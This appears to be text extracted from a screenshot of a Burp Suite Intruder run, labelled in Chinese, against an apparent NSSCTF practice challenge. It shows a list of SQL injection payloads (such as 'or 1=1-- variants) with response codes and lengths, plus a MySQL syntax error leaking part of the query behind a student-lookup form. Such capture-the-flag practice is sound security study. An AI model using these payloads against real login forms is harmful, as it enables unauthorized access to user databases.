 攻击 保存 列 7. Intruder attack of http://node6.anna.nssctf.cn:28464 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 选项
过滤：显示所有项目
请求 payload 状态 错误 超时 长度 注释
3 "or"="a'='a 200 4758
18 "or"="a'='a 200 4758
48 "or"="a'='a 200 4758
20 "or=or" 200 4753
19 "or1=1-- 200 4752
49 'or"=' 200 4750
46 "or 1=1â 200 4745
"or 1=1-- 200 4717
16 "or 1=1-- 200 4717
17 "or"=" 200 4717
54 "or 1=1%00 200 4680
0 200 4529
1 "or "a"="a 200 4529
2 ') or ('a'='a 200 4529
Request Response
美化 Raw Hex 页面渲染 \n
系统错误：1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near 'c4ca4238a0b923820dcc509a6f75849b"' at line 1
姓名: 请输入姓名
学号: 请输入学号
学号只能为数字。
密码: 请输入密码
查询